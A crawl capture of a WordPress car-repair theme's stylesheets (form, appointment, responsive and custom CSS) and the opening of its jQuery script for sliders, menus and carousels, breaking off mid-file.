    font-weight: 500;
    margin: 0 0 10px;
    text-transform: uppercase;
    letter-spacing: .5px;
}

.contact-form .field-label .req {
    color: #ff000c;
    font-size: 20px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
    border-color: -moz-use-text-color -moz-use-text-color #d6d6d6;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #5f5f5f;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 11px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 25px;
    padding: 0 15px 4px;
    width: 100%;
    transition: all 500ms ease 0s;
}

.contact-form input[type="text"]:focus {
    border-bottom: 1px solid #ff9320;
}
.contact-form input[type="email"]:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea {
    line-height: 5px;
    padding-bottom: 0;
    padding-top: 24px;
    height: 120px;
    outline: none;
}

.contact-form .send-message {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: block;
    float: right;
    font-size: 11px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    width: 163px;
    margin-top: 25px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.contact-form .send-message i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}

.contact-form .send-message:hover {
    background: #ff9320;
    color: #fff;
}


/* appointment page styles */

.appointment-content {padding-top: 80px;padding-bottom: 25px;}
.appointment-content .vehicle-info {margin-bottom: 36px;}
.appointment-content .select-input {
    width: 100%;
    font-weight: normal;
    height: 50px;
}

.appointment-content .select-input + .ui-selectmenu-button {
    width: 100%;
    font-weight: normal;
    height: 50px;
    border: none;
    outline: none;
    background: none;
    border: 1px solid #e3e3e3;
    border-radius: 0;
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
    background-color: transparent;
    border: none;
    padding: 0;
    border-radius: 0;
    height: 100%;
    line-height: 50px;
    color: #9c9c9c;
    padding: 0 24px;
    font-size: 14px;
    font-family: 'Open Sans';
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-icon {
    background: transparent url(img/resources/select-menu-arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 8px;
    top: 58%;
    right: 20px;
}

.appointment-content .select-input .ui-selectmenu-button span.ui-selectmenu-text {
    font-weight: normal;
    color: #cacac9;
}

.appointment-content .vehicle-year .thm-spinner {
    width: 70%;
    display: inline-block;
    margin-right: 15px;
}

.appointment-content .vehicle-year .vehicle-year {
    width: 24%;
    display: inline-block;
    padding: 0;
    text-align: center;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320 !important;
}

.appointment-content .thm-spinner {
    height: 10px;
    border: none;
    background: #f5f5f5;
}

.appointment-content .thm-spinner .ui-widget-header {
    background: #FF9320;
}

.appointment-content .thm-spinner.ui-slider .ui-slider-handle {
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    border-radius: 50%;
    border: 10px solid #fff;
    background: #FF9320;
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    top: -10px;
}

.appointment-content input[type="text"] {
    color: #cacac9;
}

.appointment-content ul.special-checkbox {
    font-size: 0;
}

.appointment-content ul.special-checkbox li {
    display: inline-block;
    color: #9c9c9c;
    font-size: 13px;
    line-height: 18px;
    margin-right: 15px;
    cursor: pointer;
    border: 1px solid #e3e3e3;
    padding: 10px 15px;
    margin-bottom: 15px;
}

.appointment-content ul.special-checkbox li.active {
    background: #FF9320;
    border-color: #FF9320;
    color: #fff;
}

.appointment-content ul.special-checkbox li.active .input-checker {
    border: none;
}

.appointment-content ul.special-checkbox li .input-checker input[type='checkbox'] {
    display: none;
}

.appointment-content ul.special-checkbox li.active .input-checker:before {
    content: '\f14a';
    font-family: 'FontAwesome';
    font-size: 21px;
    color: #fff;
}

.appointment-content ul.special-checkbox li .input-checker {
    width: 18px;
    height: 18px;
    border: 1px solid #e3e3e3;
    margin-right: 10px;
    display: inline-block;
    vertical-align: bottom;
}

.appointment-content .section-title h2 {
    font-size: 18px;
}

.appointment-content .section-title .border {
    display: block;
    margin-top: 15px;
}

.appointment-content.contact-form-area .section-title {
    padding-bottom: 30px;
}

.appointment-content .sec-title h3 {
    font-size: 15px;
    color: #3F3F3F;
    font-family: 'Open Sans';
    text-transform: capitalize;
    font-weight: 600;
}

.appointment-content .sec-title h3:after {
    content: '';
    background: #fff;
    display: block;
    width: 50px;
    height: 3px;
    margin-top: 15px;
    margin-bottom: 25px;
    border-top: 1px solid #FF9320;
    border-bottom: 1px solid #FF9320;
    border-left: 1px solid #FF9320;
    border-right: 1px solid #FF9320;
}

.appointment-content textarea,
.appointment-content input {
    width: 100%;
    border: 1px solid #e3e3e3 !important;
    height: 48px;
    line-height: 46px;
    padding-left: 20px;
    font-size: 14px !important;
    font-family: 'Open Sans' !important;
    font-style: italic;
}
.appointment-content textarea {height: 120px;line-height: 30px;padding-top: 10px;margin-bottom: 0;}


/* jquery ui element  styles */

.ui-selectmenu-menu {
    max-height: 250px;
    overflow: hidden;
    overflow-y: visible;
    border-bottom: 1px solid #DDDDDD;
}

.ui-selectmenu-open .ui-widget-content {
    background: #fff;
    border: 1px solid #ddd;
    border-top:0;
}

.ui-selectmenu-open .ui-widget-content .ui-menu-item {
    font-size: 13px;
    font-weight: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-bottom: 1px solid #ddd;
    font-family: 'Open Sans';
}

.ui-selectmenu-open .ui-state-focus,
.ui-selectmenu-open .ui-widget-content .ui-state-focus {
    font-size: 13px;
    font-weight: normal;
    background: #FF9320;
    color: #fff;
    border: none;
    font-family: 'Open Sans';
}

.ui-datepicker {
    z-index: 999999 !important;
}

.ui-datepicker .ui-state-default {
    text-align: center;
    font-weight: normal;
    background: #fff;
    color: #ddd;
    font-family: 'Open Sans';
}


--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9
body_size: 8647
content:
/* Large Layout: 1200px. */

@media only screen and (min-width: 1200px) {
    .container {padding: 0;} 
    .container-fluid {padding: 0;} 
    .slicknav_menu {display: none;} 
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
    .featured-area-v1 .single-featured-item {padding: 40px 35px; height: 380px;} 
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 395px; padding-bottom: 46px; padding-top: 49px; position: relative; top: -15px;}
    .why-choose-us-area .why-choose-us-content {padding-right: 50px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 0px;}
    .features-listing-area .text {padding-left: 30%;}
    .features-carosell .owl-controls {left: -38%;}
}


/* Medium screen  */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 745px; border: 1px solid #404040;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item {height: 420px; padding: 30px 30px;}
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 435px; padding: 40px 30px; position: relative; top: -15px;}
    .footer-contact-info ul li {padding: 33px 30px 27px 7px; border-right: none;}
    .single-footer-widget .about-text p {padding-right: 10px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .why-choose-us-area {padding-bottom: 28px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 120px; top: 30px;}
}


/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 700px; border: 1px solid #404040;}
    .header .search-bar {float: right; padding-top: 18px; position: relative; top: -220px; right: 20px;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(6deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 430px; padding-bottom: 30px; overflow: hidden;}
    .single-footer-widget {border-right: none; height: 220px; padding-bottom: 55px; padding-top: 52px;}
    .footer-area .services-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .working-hour-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .subscirbe-newsletter-form-widget {padding-left: 15px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .copyright-area {margin-top: 60px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .why-choose-us-area {padding-bottom: 35px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {top: 35px;}
    .footer-contact-info-area.service-v2-page-bg {background: #F9F9F9 none repeat scroll 0 0;}
    .sidebar-wrapper {padding-top: 80px;}
}

@media (max-width: 600px) {
    .tp-caption {display: none !important;}
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
    .slicknav_menu {display: block;}
    .header-area {padding-bottom: 30px;}
    .header .header-content .bottom {display: none;}
    .header .logo {text-align: center; width: 100%; padding-bottom: 15px;}
    .header .header-content {border-left: medium none; border-right: medium none; float: none; width: 100%; text-align: center;}
    .header .header-content .top {padding-bottom: 0; padding-left: 0; padding-top: 0;}
    .header .header-content .top .welcome-text {float: none; width: 100%; text-align: center;}
    .header .header-content .top .header-social-links {float: none; margin-right: 0; width: 205px; overflow: hidden; margin: 0 auto; padding-top: 15px; padding-bottom: 20px;}
    .header .header-content .top .header-social-links a {float: left; margin: 0 3px;}
    .header .search-bar .search-form {width: 180px; margin: 0 auto;}
    .header .search-bar {float: none; padding-top: 10px; text-align: center;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item .icon-holder,
    .featured-area-v1 .single-featured-item .content {display: block;}
    .featured-area-v1 .single-featured-item .icon-holder {width: 82%; text-align: center; padding-bottom: 25px;}
    .featured-area-v1 .single-featured-item .content {padding-left: 0; text-align: center;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .accordion-box .accordion .acc-btn {line-height: 23px;}
    .welcome-area .welcome-content {padding: 0 30px; text-align: justify;}
    .welcome-content .button a.what-we-do {padding-left: 10px; width: 100%; margin-bottom: 15px; text-align:center;}
    .welcome-content .button a.quote {width: 100%; text-align:center;}
    .welcome-content .button a.quote i {padding-left: 10px;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(3deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 310px; padding-bottom: 30px; overflow: hidden;}
    .footer-contact-info ul li .text {padding-left: 15px; max-width:250px;}
    .footer-contact-info ul li .text h6 {margin: 2px 0 0;}
    .footer-contact-info ul li .icon-holder {height: 40px; width: 40px; padding: 4px 0;}
    .footer-area {padding-top: 100px;}
    .single-footer-widget {border-right: medium none; height: 200px; padding-bottom: 0; padding-top: 0;}
    .copyright-area {margin-top: 40px;}
    .copyright-area .copyright-text p {padding: 0 45px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .features-listing-area .text {padding-left: 0%; padding-top: 20px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 5px;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .latest-blog-area {padding-bottom: 65px;}
    .latest-blog-area .single-blog-post {padding-bottom: 35px;}
    .car-repair-service-area {padding-bottom: 65px;}
    .car-repair-service-area .single-item {margin-bottom: 35px;}
    .why-choose-us-area {padding-bottom: 0;}
    .why-choose-us-area .why-choose-us-right .img-holder img {width: auto; position: unset; margin-top: 50px;}
    .sidebar-wrapper {padding-top: 80px;}
	.comments-area .children{margin-left:0px !important; padding-left:0px !important;}
	.featured-box li{width:23%; margin-right:2%;}
	.featured-box li .icon-holder{width:100%;}
}

@media only screen and (max-width: 599px){
	.featured-box li:last-child{margin-left:0px !important;}
	.featured-box li .icon-holder{width:93px; height:93px;}
}

/* Wide Mobile Layout: 480px. */

@media only screen and (max-width: 480px) {
	.featured-box li{width:45%; margin:0 2.5%; text-align:center;}
	.featured-box li .icon-holder{width:100%;}
	.single-blog-post-page .sy-coment-item .sy-coment-item{
		margin-left:0px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9
body_size: 15576
content:
.page-wrapper{
	overflow:hidden;
}
.container{
	max-width:1200px !important;
}

.slide-caption h1{
	line-height:45px !important;
}
.slide-caption a,
.slide-two-caption a,
.slide-caption-three button{
	padding:9px 22px !important;
}
.featured-area-v2 .single-featured-item{
	padding:38px 25px 33px!important;
}
.why-choose-us-content ul li .icon-holder i{
	width:auto !important;
	height:auto !important;
	line-height:inherit !important;
}
.breadcumb li{
	position:relative;
}
.breadcumb li a{
	position:relative;
	padding-right:15px;
}
.breadcumb li:after{
	content: "\f105";
	position:absolute;
	right:1px;
	top:0px;
	font-family:'FontAwesome';
	color:#fff;
}
.breadcumb li:last-child:after{
	display:none;
}
.pagination{
	margin:0px !important;
}
.paginations ul li a,
.pagination>li>span{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
	border-radius:0px;
    transition: all 700ms ease 0s;
	margin-left:0px !important;
	padding:0px;
}
.paginations ul li a:hover,
.pagination>li>span.current,
.pagination>li>span:hover{
	background: #fff;
    color: #ff9320;
    border: 1px solid #ff9320;
}
.pagination > li:first-child > a, .pagination > li:first-child > span,.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius:0px;
}
.contact-form-area .contact-form .send-message{
	position:relative;
	padding-left: 35px;
}
.contact-form-area .contact-form .fa-long-arrow-right{
	position:absolute;
	right:145px;
	top:39px;
	color:#ff9320;
}
.contact-form .send-message:hover +img+ .fa-long-arrow-right{
	color:#ffffff !important;
}
.vp-wrap .vp-logo{
	background:#252525;
}	
.widget ul li a{
	color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
}
.widget.widget_categories ul li,.widget.widget_archive ul li{
	color: #ff9320;
    font-family: "Montserrat",sans-serif;
	font-size: 12px;
    font-weight: 600;
	display:block;
}	
.widget.widget_categories ul li a,.widget.widget_archive ul li a {
    color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
    transition: all 300ms ease 0s;
	width:88%;
	display:inline-block
}
.widget.widget_categories ul li a:hover,.widget.widget_archive ul li a:hover,.widget ul li a:hover {
    color: #ff9320;
}	
.search-box .form-group{
	position:relative;
}
.search-box .form-group input{
	width:100%;
	border:1px solid #ff9320;
	font-family: "Montserrat",sans-serif;
	padding:8px 40px 8px 15px;
	color:#ff9320;
	position:relative;
	height:43px;
	line-height:25px;
}
.search-box .form-group button{
	position:absolute;
	background:#ff9320;
	top:0;
	right:0;
	width:43px;
	height:43px;
	line-height:43px;
	border:none;
	color:#ffffff;
}
/*--------------------------theme check----------------------------------*/
	#wp-calendar {
		width: 100%;
	}
	#wp-calendar caption {
		text-align: right; 
		color: #333; 
		font-size: 12px; 
		margin-top: 10px;
		margin-bottom: 15px;
	}
	#wp-calendar thead { 
		font-size: 10px;
	}
	#wp-calendar thead th { 
		padding-bottom: 10px;
	}
	#wp-calendar tbody { 
		color: #aaa; 
	}
	#wp-calendar tbody td { 
		background: #f5f5f5; 
		border: 1px solid #fff; 
		text-align: center; 
		padding:8px;
	}
	#wp-calendar tbody td:hover { 
		background: #fff; 
	}
	#wp-calendar tbody .pad { 
		background: none; 
	}
	#wp-calendar tfoot #next { 
		font-size: 10px; 
		text-transform: uppercase; 
		text-align: right;
	}
	#wp-calendar tfoot #prev { 
		font-size: 10px; 
		text-transform: uppercase; 
		padding-top: 10px; 
	}
	
	.sticky .post {background: #efefef; border: 3px solid #fff; }
	.sticky .post .post-content{ background-color:transparent; }
	.wp-caption {
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	}
	.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
	}
	.gallery-caption { position:relative; }
	.bypostauthor{ position:relative; }
	.alignright{ 
		text-align:right;
	}
	.alignleft{ 
		text-align:left;
	}
	.aligncenter{ 
		text-align:center;
	}	
	.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*************************************Theme Unit Testing***********************/
.sticky .single-blog-post,.tag-sticky-2 .single-blog-post {
	background:#fafafa;
	padding:15px 20px;
}
.thm-tut .content h1,.content h2,.content h3,.content h4,.content h5,.content h6,
.comment .text h1,.comment .text h2,.comment .text h3,.comment .text h4,.comment .text h5,.comment .text h6,
.blog-post h1,.blog-post h2,.blog-post h3,.blog-post h4,.blog-post h5,.blog-post h6{
	font-family: "Montserrat", sans-serif;
	margin-bottom:15px;
	font-weight:600;
	color: #333333;
	line-height:1.6em;
	margin-top:10px;
}
.content h1,.comment .text h1,.blog-post h1{
	font-size:2em;
}
.content h2,.comment .text h2,.blog-post h2+h1+h2{
	font-size:1.6em;
}
.thm-tut .content h3,.comment .text h3,.blog-post h3{
	font-size:1.4em;
}
.content h4,.comment .text h4,.blog-post h4{
	font-size:1.2em;
}
.thm-tut .content h5,.comment .text h5,.blog-post h5{
	font-size:1.1em;
}
.thm-tut .content h6,.comment .text h6,.blog-post h6{
	font-size:1em;
}
.content table thead tr th,.comment .text table thead tr th,.blog-post table thead tr th{
	border: 1px solid #ddd;
    vertical-align: bottom;
	padding:8px 0;
}
.content table tbody tr th,.comment .text table tbody tr th,.blog-post table tbody tr th{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content table tbody tr td,.comment .text table tbody tr td,.blog-post table tbody tr td{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content ul,.content ol,
.comment .text ul, .comment .text ol,
.blog-post ul, .blog-post ol{
	padding-left:20px;
}
.content ul li,.comment .text ul li,
.blog-post ul li,.blog-post ul li{
	list-style-type:disc;
	display:list-item;
}
.content ul li ul li, .comment .text ul li ul li,
.blog-post ul li ul li{
	list-style-type:circle;
}
.content ul li ul li ul li, .comment .text ul li ul li ul li,.blog-post ul li ul li ul li{
	list-style-type:square;
}
.content ol li,.comment .text ol li,.blog-post ol li{
	list-style-type:decimal;
	display:list-item;
}
.content ol li ol li,.comment .text ol li ol li,.blog-post ol li ol li{
	list-style-type:lower-alpha;
}
.content ol li ol li ol li,.comment .text ol li ol li ol li,.blog-post ol li ol li ol li{
	list-style-type:upper-roman;
}
.extended-blog-post p img,.extended-blog-post figure img,.blog-post p img,.blog-post figure img{
	max-width:100%;
	display:block;
	height:auto;
}
.comment-list .children{
	margin-left:50px;
}
figure{
	max-width:100%;
	display:block;
}
.content-box .alignright{
	float:right;
	padding:10px;
}
.post-password-form input[type="password"]{
	border:1px solid #ff9320;
	padding:5px 10px;
	display:inline-block;
}
.post-password-form input[type="submit"]{
	background:#ff9320;
	color:#fff;
	padding:6px 15px; 
	display:inline-block;
	border:none;
	
}
/****************Custom Widget*********************/

.widget select{
	width:100%;
	display:block;
	border:1px solid #ededed;
	padding:10px 0;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}	
.paginate-links > span,.paginate-links a{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 13px;
    height: 28px;
    line-height: 25px;
    text-align: center;
    transition: all 700ms ease 0s;
    width: 28px;
}	
.paginate-links > span,.paginate-links a:hover{
	background: #fff none repeat scroll 0 0;
    border: 1px solid #ff9320;
    color: #ff9320;
}	
.comments-area .children{
	margin-left:50px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.appointment-content textarea:focus, .appointment-content input:focus{
	border-color: #ff9320 !important;
}
.appointment-content.contact-form-area .contact-form .fa-long-arrow-right{
	right:auto;
	left:18px;
	top:12px;
}
.single-footer-widget .subscirbe-newsletter-form button{
	right:25px;
}
.single-footer-widget .subscirbe-newsletter-form input{
	padding-left:0px;
}
.single-blog-post ul.post-info{
	padding-left:0px !important;
}
.content table,.comment .text table,.blog-post table{
	margin-bottom:30px;
}
a,a:hover{
	color:#e98214;
}
.error-page-content{
	padding:100px 0;
	text-align:center;
	max-width:900px;
	margin:0 auto;
}
.error-page-content .input-group{
	display:block;
	margin:30px 0 50px;
}
.error-page-content a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    height: 40px;
	padding:0 15px;
    text-align: center;
    text-transform: uppercase;
    transition: all 700ms ease 0s;
	line-height:36px;
}
.error-page-content a:hover{
	background:#ff9320;
	color:#ffffff;
}
.error-page-content h2{
	color: #ff9320;
	font-family: "Montserrat",sans-serif;
	font-size:22px;
	margin-bottom:25px;
}
figcaption{
	padding:10px 0 0px;
}
.sy-coment-item .default-form textarea {
	width:100%;
	padding:15px;
}
.sy-coment-item .default-form textarea:focus{
	border-color:#e98214;
}
.sy-coment-item .default-form h2 small a{
	text-transform:uppercase;
	font-size:16px;
	color:#1a1a1a;
}
.sy-coment-item .default-form h2 small a:hover,{
	color:#e98214;
}
.comment-area .default-form .theme-btn.btn-theme-four{
	border:2px solid #e98214;
	transition:all 500ms ease-in;
}
.comment-area .default-form .theme-btn.btn-theme-four:hover{
	background:#1a1a1a;
}
.blog-content{
	padding-bottom:50px;
}
.header .search-bar .search-form input{
	border-color:#fafafa;
	color:#ffffff;
}
.header .search-bar .search-form button{
	color:#fafafa;
}
.header .search-bar .search-form {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    position: relative;
}
.header .header-content .top .header-social-links a i{
	line-height:15px;
}
.header .search-bar .search-form input {
    border-color: #fafafa;
    color: #ffffff;
}
.header .search-bar .search-form input{
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
/*********************Custom Footer widget Styling************************/
.footer-widget h3{
	margin-bottom:30px;
}
.footer-widget ul li a{
	padding:0px 0 10px;
}
.footer-widget ul li a,.footer-column ul li,.footer-widget .textwidget p{
	color:#ffffff;
}
.footer-widget a,
.footer-widget li{
	color:#ffffff;
}
.footer-widget select{
	width:100%;
	padding:6px;
	color:#222;
}
.footer-widget #wp-calendar caption{
	padding:0px;
	margin:0px 0 15px;
	font-size:14px;
	color:#ffffff;
}
.footer-widget #wp-calendar thead th{
	border:1px solid #fafafa;
	border-bottom:none;
	text-align:center;
	padding:0px;
	line-height:30px;
	color:#fff;
}
.footer-widget #wp-calendar tbody .pad{
	background:#fafafa;
}
.footer-widget .tagcloud a{
	color:#ffffff;
}
.single-blog-post-page .sy-coment-item .sy-coment-item{
 	margin-left:100px;
}


iframe {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9
body_size: 8118
content:
/***************************************************************************************************************
||||||||||||||||||||||||||||         CUSTOM SCRIPT FOR MEDI PLUS            ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************
1. revolutionSliderActiver
2. slickNavActive
3. accordion
4. clientTestimonial
5. brandCarousel
6. gallerySlider    
7. fancyBox 
8. featuresCarosell 
9. contactFormValidation
****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/


(function($) {
	
	"use strict";

// revolution slider 
function revolutionSliderActiver () {
	if (jQuery('.rev_slider_wrapper #slider1').length) {
		$("#slider1").revolution({
            dottedOverlay:"yes",
			sliderType:"standard",
			sliderLayout:"auto",
			delay:9000,
            autoHeight:"off",
            shuffle:"on",
            
            
            
			navigation: {
				arrows:{enable:true} 
			}, 
			gridwidth:1170,
			gridheight:750,
		});
	}

}



// Responsive menu 

function slickNavActive () {
    if ($('.navigation').length) {
        $('.navigation').slicknav({
            closedSymbol: '<i class="fa fa-angle-down"></i>',
            openedSymbol: '<i class="fa fa-angle-up"></i>'
        });
    }
}



// Accordion
function accordion () {
    if($('.accordion-box').length){
        $('.accordion-box .acc-btn').on('click', function() {
        if($(this).hasClass('active')!==true){
                $('.accordion-box .acc-btn').removeClass('active');
            }

        if ($(this).next('.acc-content').is(':visible')){
                $(this).removeClass('active');
                $(this).next('.acc-content').slideUp(500);
            }
        else{
                $(this).addClass('active');
                $('.accordion-box .acc-content').slideUp(500);
                $(this).next('.acc-content').slideDown(500);	
            }
        });
    }
}



// Client Testimonial
function clientTestimonial () {
    if ($('.client-testimonial.owl-carousel').length) {
        $('.client-testimonial.owl-carousel').owlCarousel({
            loop:true,
            dots: false,
            margin:30,
            nav:true,
            navText: [
